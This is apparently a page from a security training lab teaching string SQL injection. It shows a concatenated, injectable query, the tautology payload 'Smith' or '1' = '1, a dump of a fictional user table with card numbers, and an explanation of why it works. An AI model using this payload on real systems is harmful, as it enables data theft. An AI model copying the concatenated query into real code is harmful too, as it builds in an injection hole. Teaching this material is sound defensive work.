 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' 'Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.